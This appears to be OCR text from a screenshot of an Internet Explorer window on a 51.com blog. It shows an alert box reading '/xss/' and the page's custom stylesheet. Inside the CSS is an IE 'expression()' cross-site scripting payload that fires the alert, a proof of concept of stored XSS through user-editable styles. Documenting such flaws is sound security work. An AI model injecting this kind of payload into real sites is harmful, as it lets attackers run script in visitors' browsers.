 地址(D) http://home.51.com/houguo1985/diary
Microsoft Internet Explorer
/xss/
确定
源: http://home.51.com/?u=houguo1985&c=style&a=newcss&id=...
文件(F) 编辑(E) 查看(V) 帮助(H)
0%;}.menu li,.menu li a{color:#606476}.menu li.selected
*{color:#370004}.rect{border:0;}.rect .head{background:#FFFFFF
url("http://static.51img1.com/homeskins/public/base_white
/rect_title.png")}.rect .body{background:#FFFFFF }.rect .head
*{color:#515151}.rect .body,.rect .body a{color:#515151}.rect .head
.tab li.currrent{border:1px solid #FFFFFF;border-
bottom:0;background:#FFFFFF;}.updateblock .title *,.rect .body
a.diary_title,.diary_title{color:#005EAC;}.page_bar
.pagination_txt,.page_bar .pagination
a{background:#515151;color:#FFFFFF;}
.page_bar .pagination .current
{background:#FFFFFF;color:#515151;}
.small_page_bar .pagination
a{background:#515151;color:#FFFFFF;margin:0 2px;border:0;}
.small_page_bar
.pagination_txt,.small_page_bar .pagination
.current{background:#FFFFFF;color:#515151;border:0;}
.small_page_bar .pagination
.current{color:#ff0000;}.html{background:#EAEAEA;xss:expression((win
dow.r==3)?xxx=8:(alert(/xss/))||(r=3));;}.foot{color:#515151;}.foot
a{color:#515151}.foot .foot_text{border-right-color:#515151;}/*
from cache */
第 59 行,第 142 列